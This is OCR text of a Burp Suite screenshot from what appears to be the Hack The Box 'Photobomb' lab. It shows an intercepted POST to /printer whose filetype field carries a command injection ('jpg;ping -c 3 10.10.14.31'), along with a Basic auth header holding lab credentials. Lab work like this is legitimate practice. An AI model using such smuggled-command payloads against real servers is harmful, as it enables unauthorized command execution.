 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://... Open browser
Type Direction Method URL Status code Lengt
HT... Request POST http://photobomb.htb/printer
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 78
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://photobomb.htb/printer
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg;ping+-c+3+10.10.14.31&dimensions=3000x2000
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 136.2MB Disabled